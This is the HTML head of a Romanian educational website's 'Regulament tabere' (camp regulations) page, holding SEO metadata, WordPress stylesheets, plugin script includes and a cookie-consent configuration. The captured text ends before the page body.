

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/regulament-tabere/
body_size: 34478
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Regulament tabere - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/regulament-tabere/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Regulament tabere" />
	<meta property="og:url" content="https://proedus.ro/regulament-tabere/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2019-04-04T12:52:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="10 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/regulament-tabere/","url":"https://proedus.ro/regulament-tabere/","name":"Regulament tabere - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2015-09-29T06:56:49+00:00","dateModified":"2019-04-04T12:52:09+00:00","breadcrumb":{"@id":"https://proedus.ro/regulament-tabere/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/regulament-tabere/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/regulament-tabere/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Regulament tabere"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
